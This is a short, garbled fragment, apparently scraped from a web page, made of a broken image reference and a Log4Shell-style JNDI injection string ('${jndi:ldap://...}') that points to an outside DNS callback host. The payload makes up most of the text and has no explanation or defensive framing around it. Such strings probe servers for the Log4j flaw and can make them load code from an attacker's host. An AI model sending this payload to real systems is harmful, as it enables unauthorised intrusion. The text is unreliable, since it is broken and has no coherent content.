 **${jndi:ldap://**d63bb2586.lab.aqlab.cn.49bf2271.dns.1433.eu.org}